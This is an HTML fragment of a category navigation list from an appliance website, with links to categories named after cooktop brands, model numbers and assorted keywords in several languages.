	<li class="cat-item cat-item-2905"><a href="https://cooktopsappliances.com/category/decorelex/" >decorelex</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://cooktopsappliances.com/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://cooktopsappliances.com/category/deixando/" >deixando</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://cooktopsappliances.com/category/dele/" >dele-</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://cooktopsappliances.com/category/deli-kit/" >deli-kit</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cooktopsappliances.com/category/delikit/" >delikit</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cooktopsappliances.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cooktopsappliances.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://cooktopsappliances.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://cooktopsappliances.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://cooktopsappliances.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://cooktopsappliances.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://cooktopsappliances.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cooktopsappliances.com/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://cooktopsappliances.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://cooktopsappliances.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cooktopsappliances.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://cooktopsappliances.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://cooktopsappliances.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cooktopsappliances.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cooktopsappliances.com/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://cooktopsappliances.com/category/domino-302g/" >domino-302g</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://cooktopsappliances.com/category/domino-302s/" >domino-302s</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cooktopsappliances.com/category/domino-g/" >domino-g</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cooktopsappliances.com/category/domino-gl/" >domino-gl</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cooktopsappliances.com/category/doppel-induktionskochfeld/" >doppel-induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cooktopsappliances.com/category/doppelkochplatte/" >doppelkochplatte</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://cooktopsappliances.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://cooktopsappliances.com/category/downdraft/" >downdraft</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://cooktopsappliances.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://cooktopsappliances.com/category/drgb3602/" >drgb3602</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://cooktopsappliances.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://cooktopsappliances.com/category/ds-22/" >ds-22</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cooktopsappliances.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://cooktopsappliances.com/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cooktopsappliances.com/category/eascookchef/" >eascookchef</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://cooktopsappliances.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cooktopsappliances.com/category/eb-c4-2kbtc/" >eb-c4-2kbtc</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://cooktopsappliances.com/category/eb-dcf-2/" >eb-dcf-2</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://cooktopsappliances.com/category/eb-gk2-tc/" >eb-gk2-tc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cooktopsappliances.com/category/eb-gk2k/" >eb-gk2k</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://cooktopsappliances.com/category/ecotouch/" >ecotouch</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://cooktopsappliances.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://cooktopsappliances.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cooktopsappliances.com/category/edits/" >edits</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cooktopsappliances.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cooktopsappliances.com/category/einbaukochfeld/" >einbaukochfeld</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cooktopsappliances.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://cooktopsappliances.com/category/electriq/" >electriq</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://cooktopsappliances.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://cooktopsappliances.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://cooktopsappliances.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cooktopsappliances.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://cooktopsappliances.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://cooktopsappliances.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://cooktopsappliances.com/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://cooktopsappliances.com/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cooktopsappliances.com/category/energy-saving/" >energy-saving</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://cooktopsappliances.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://cooktopsappliances.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://cooktopsappliances.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cooktopsappliances.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://cooktopsappliances.com/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://cooktopsappliances.com/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://cooktopsappliances.com/category/estufas/" >estufas</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cooktopsappliances.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cooktopsappliances.com/category/euromaid/" >euromaid</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cooktopsappliances.com/category/eurostyle/" >eurostyle</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://cooktopsappliances.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cooktopsappliances.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://cooktopsappliances.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cooktopsappliances.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://cooktopsappliances.com/category/ew36gc55gs2/" >ew36gc55gs2</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cooktopsappliances.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cooktopsappliances.com/category/experiments/" >experiments</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://cooktopsappliances.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://cooktopsappliances.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://cooktopsappliances.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://cooktopsappliances.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://cooktopsappliances.com/category/f4-b60/" >f4-b60</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://cooktopsappliances.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://cooktopsappliances.com/category/fagor/" >fagor</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://cooktopsappliances.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://cooktopsappliances.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://cooktopsappliances.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://cooktopsappliances.com/category/fastening/" >fastening</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://cooktopsappliances.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://cooktopsappliances.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://cooktopsappliances.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://cooktopsappliances.com/category/fgic3067mb/" >fgic3067mb</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://cooktopsappliances.com/category/fiori/" >fiori</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cooktopsappliances.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cooktopsappliances.com/category/fivestar/" >fivestar</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cooktopsappliances.com/category/fogatti/" >fogatti</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cooktopsappliances.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://cooktopsappliances.com/category/forimo/" >forimo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cooktopsappliances.com/category/fornello/" >fornello</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cooktopsappliances.com/category/forno/" >forno</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://cooktopsappliances.com/category/fotile/" >fotile</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cooktopsappliances.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cooktopsappliances.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://cooktopsappliances.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://cooktopsappliances.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cooktopsappliances.com/category/frigidare/" >frigidare</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://cooktopsappliances.com/category/fruto/" >fruto</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://cooktopsappliances.com/category/fulgor/" >fulgor</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cooktopsappliances.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://cooktopsappliances.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cooktopsappliances.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cooktopsappliances.com/category/g-87c/" >g-87c</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cooktopsappliances.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cooktopsappliances.com/category/gaggenau/" >gaggenau</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://cooktopsappliances.com/category/galanz/" >galanz</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://cooktopsappliances.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cooktopsappliances.com/category/gas-unter-glas-kochfeld/" >gas-unter-glas-kochfeld</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://cooktopsappliances.com/category/gaskocher/" >gaskocher</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cooktopsappliances.com/category/gaskochfeld/" >gaskochfeld</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://cooktopsappliances.com/category/gasland/" >gasland</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://cooktopsappliances.com/category/gaslandchef/" >gaslandchef</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://cooktopsappliances.com/category/gb-29sd/" >gb-29sd</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cooktopsappliances.com/category/gc-87/" >gc-87</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://cooktopsappliances.com/category/gc-87c/" >gc-87c</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cooktopsappliances.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cooktopsappliances.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://cooktopsappliances.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://cooktopsappliances.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://cooktopsappliances.com/category/gforce/" >gforce</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cooktopsappliances.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://cooktopsappliances.com/category/ghar/" >ghar</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://cooktopsappliances.com/category/ghg902bl/" >ghg902bl</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://cooktopsappliances.com/category/gionien/" >gionien</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cooktopsappliances.com/category/gkm41/" >gkm41</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://cooktopsappliances.com/category/glaskeramik/" >glaskeramik</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cooktopsappliances.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cooktopsappliances.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cooktopsappliances.com/category/glide/" >glide</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://cooktopsappliances.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://cooktopsappliances.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://cooktopsappliances.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://cooktopsappliances.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cooktopsappliances.com/category/gorenje/" >gorenje</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cooktopsappliances.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://cooktopsappliances.com/category/gpc-4/" >gpc-4</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cooktopsappliances.com/category/gr304/" >gr304-</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://cooktopsappliances.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cooktopsappliances.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://cooktopsappliances.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://cooktopsappliances.com/category/grend/" >grend</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cooktopsappliances.com/category/greystone/" >greystone</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://cooktopsappliances.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://cooktopsappliances.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cooktopsappliances.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://cooktopsappliances.com/category/gtkzw/" >gtkzw</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://cooktopsappliances.com/category/guliver/" >guliver</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cooktopsappliances.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://cooktopsappliances.com/category/hanabishi/" >hanabishi</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://cooktopsappliances.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://cooktopsappliances.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cooktopsappliances.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://cooktopsappliances.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://cooktopsappliances.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cooktopsappliances.com/category/hatco/" >hatco</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cooktopsappliances.com/category/hbhob/" >hbhob</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://cooktopsappliances.com/category/hcc310ss/" >hcc310ss</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cooktopsappliances.com/category/hcg302ss/" >hcg302ss</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cooktopsappliances.com/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://cooktopsappliances.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://cooktopsappliances.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://cooktopsappliances.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://cooktopsappliances.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://cooktopsappliances.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cooktopsappliances.com/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://cooktopsappliances.com/category/heute/" >heute</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://cooktopsappliances.com/category/hg3601fr/" >hg3601fr</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://cooktopsappliances.com/category/hg6150ss/" >hg6150ss</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cooktopsappliances.com/category/hg755450sy/" >hg755450sy</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://cooktopsappliances.com/category/hg9321ss/" >hg9321ss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cooktopsappliances.com/category/hg9351ss/" >hg9351ss</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cooktopsappliances.com/category/hgb64301um/" >hgb64301um-</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cooktopsappliances.com/category/hgb64420sm/" >hgb64420sm</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://cooktopsappliances.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://cooktopsappliances.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://cooktopsappliances.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://cooktopsappliances.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://cooktopsappliances.com/category/hk624010fb/" >hk624010fb</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://cooktopsappliances.com/category/hk654070ib/" >hk654070ib</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cooktopsappliances.com/category/hk764070fb/" >hk764070fb</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://cooktopsappliances.com/category/hk764403fb/" >hk764403fb</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cooktopsappliances.com/category/hk955070fb/" >hk955070fb</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://cooktopsappliances.com/category/hkb64540nb/" >hkb64540nb</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cooktopsappliances.com/category/hkm85411xb/" >hkm85411xb</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://cooktopsappliances.com/category/hkp65410fb/" >hkp65410fb</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://cooktopsappliances.com/category/hobsir/" >hobsir</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cooktopsappliances.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://cooktopsappliances.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cooktopsappliances.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://cooktopsappliances.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://cooktopsappliances.com/category/horizons/" >horizons</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cooktopsappliances.com/category/hornbills/" >hornbills</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://cooktopsappliances.com/category/horno/" >horno</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cooktopsappliances.com/category/hotfield/" >hotfield</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://cooktopsappliances.com/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://cooktopsappliances.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://cooktopsappliances.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://cooktopsappliances.com/category/howdens/" >howdens</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://cooktopsappliances.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cooktopsappliances.com/category/hutv/" >hutv</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cooktopsappliances.com/category/hvg620bl/" >hvg620bl</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://cooktopsappliances.com/category/hvg620ss/" >hvg620ss</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://cooktopsappliances.com/category/hvg621bl/" >hvg621bl</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://cooktopsappliances.com/category/hvg720bl/" >hvg720bl</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://cooktopsappliances.com/category/hvg720ss/" >hvg720ss</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cooktopsappliances.com/category/hvg721bl/" >hvg721bl</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cooktopsappliances.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://cooktopsappliances.com/category/iae64411fb/" >iae64411fb</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cooktopsappliances.com/category/ide84244ib/" >ide84244ib</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cooktopsappliances.com/category/ig15s-wolf/" >ig15s-wolf</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cooktopsappliances.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cooktopsappliances.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://cooktopsappliances.com/category/ikb32200nb/" >ikb32200nb-</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://cooktopsappliances.com/category/ikb64301fb/" >ikb64301fb</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cooktopsappliances.com/category/ikb64311fb/" >ikb64311fb</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://cooktopsappliances.com/category/ikb64401fb/" >ikb64401fb</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cooktopsappliances.com/category/ikb64401xb/" >ikb64401xb</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://cooktopsappliances.com/category/ikb64410fb/" >ikb64410fb</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cooktopsappliances.com/category/ike74441fb/" >ike74441fb</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cooktopsappliances.com/category/ike84441fb/" >ike84441fb</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://cooktopsappliances.com/category/ike95471fb/" >ike95471fb</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cooktopsappliances.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cooktopsappliances.com/category/ilve/" >ilve</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cooktopsappliances.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cooktopsappliances.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cooktopsappliances.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cooktopsappliances.com/category/indesit/" >indesit</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cooktopsappliances.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://cooktopsappliances.com/category/inducto/" >inducto</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cooktopsappliances.com/category/induktion/" >induktion</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://cooktopsappliances.com/category/induktionskochfeld/" >induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://cooktopsappliances.com/category/induktionskochplatte/" >induktionskochplatte</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://cooktopsappliances.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cooktopsappliances.com/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://cooktopsappliances.com/category/insignia/" >insignia-</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://cooktopsappliances.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cooktopsappliances.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cooktopsappliances.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cooktopsappliances.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://cooktopsappliances.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://cooktopsappliances.com/category/invideo/" >invideo</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://cooktopsappliances.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://cooktopsappliances.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://cooktopsappliances.com/category/is677usc/" >is677usc</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://cooktopsappliances.com/category/iseasy/" >iseasy</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://cooktopsappliances.com/category/it612sy2b/" >it612sy2b</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://cooktopsappliances.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://cooktopsappliances.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://cooktopsappliances.com/category/jed4430ws01/" >jed4430ws01</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cooktopsappliances.com/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://cooktopsappliances.com/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://cooktopsappliances.com/category/jenn-air-jed8230ads/" >jenn-air-jed8230ads</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://cooktopsappliances.com/category/jenn-aire/" >jenn-aire</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cooktopsappliances.com/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://cooktopsappliances.com/category/jennaire/" >jennaire</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://cooktopsappliances.com/category/jessier/" >jessier</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cooktopsappliances.com/category/jgb850eefes/" >jgb850eefes</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cooktopsappliances.com/category/jgcp548wp-jennair/" >jgcp548wp-jennair</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cooktopsappliances.com/category/jgp3030dlbb/" >jgp3030dlbb</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://cooktopsappliances.com/category/jgp3030dlww/" >jgp3030dlww</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cooktopsappliances.com/category/jgp3030slss/" >jgp3030slss</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://cooktopsappliances.com/category/jgp5030sliss/" >jgp5030sliss</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://cooktopsappliances.com/category/jgp5030slss/" >jgp5030slss</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cooktopsappliances.com/category/jgp5036slss/" >jgp5036slss</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://cooktopsappliances.com/category/jgp5530slss/" >jgp5530slss</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cooktopsappliances.com/category/jgp5536dlbb/" >jgp5536dlbb</a>
</li>
